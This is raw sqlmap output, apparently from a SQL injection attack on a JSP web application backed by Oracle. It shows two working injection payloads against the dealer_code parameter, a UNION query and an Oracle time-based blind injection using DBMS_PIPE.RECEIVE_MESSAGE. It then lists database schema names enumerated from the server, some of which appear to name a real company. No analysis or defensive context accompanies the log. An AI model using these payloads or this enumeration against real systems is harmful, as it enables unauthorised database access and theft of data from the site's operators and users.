 [11:00:33] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dealer_code
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: foreign_system=aima&dealer_code=-6053' UNION ALL SELECT CHR(113)||C
HR(112)||CHR(103)||CHR(113)||CHR(113)||CHR(76)||CHR(116)||CHR(80)||CHR(109)||CHR
(77)||CHR(80)||CHR(117)||CHR(116)||CHR(122)||CHR(88)||CHR(113)||CHR(105)||CHR(10
9)||CHR(97)||CHR(113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: foreign_system=aima&dealer_code=50013560' AND 5854=DBMS_PIPE.RECEIV
E_MESSAGE(CHR(104)||CHR(100)||CHR(83)||CHR(84),5) AND 'cviE'='cviE
---
[11:00:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:00:33] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[11:00:33] [INFO] fetching database (schema) names
[11:00:33] [INFO] the query used returns 31 entries
available databases [31]:
[*] DBSNMP
[*] DHZX
[*] GGS
[*] GGS1
[*] HAIER
[*] HAIER_IMP
[*] HAIER_PBC
[*] HAIERAPP
[*] HAIERPDA
[*] HCSP
[*] HCSP_INTERFACE
[*] HCSP_JS
[*] HP_DBSPI
[*] HROSS
[*] LIANGLU
[*] MDSYS